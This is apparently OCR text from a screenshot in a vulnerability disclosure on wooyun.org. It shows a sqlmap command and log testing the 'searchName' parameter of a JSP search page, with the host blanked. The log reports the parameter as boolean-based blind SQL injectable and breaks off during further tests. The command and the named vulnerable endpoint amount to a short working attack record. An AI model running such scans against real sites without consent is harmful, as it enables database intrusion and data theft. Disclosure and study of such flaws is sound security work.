 C:\Python27\sqlmap>sqlmap.py -u "http:// /defaultroot/public/selec
t_user/search_org_list.jsp?searchName="
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:27:47
[10:27:48] [WARNING] provided value for parameter 'searchName' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[10:27:48] [INFO] testing connection to the target URL
[10:27:49] [INFO] heuristics detected web page charset 'GB2312'
[10:27:51] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:27:53] [INFO] target URL is stable
[10:27:53] [INFO] testing if GET parameter 'searchName' is dynamic
[10:27:54] [INFO] confirming that GET parameter 'searchName' is dynamic
[10:27:54] [INFO] GET parameter 'searchName' is dynamic
[10:27:55] [WARNING] heuristic (basic) test shows that GET parameter 'searchName
' might not be injectable
[10:27:56] [INFO] testing for SQL injection on GET parameter 'searchName'
[10:27:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:28:05] [INFO] GET parameter 'searchName' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable
www.wooyun.org
[10:28:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B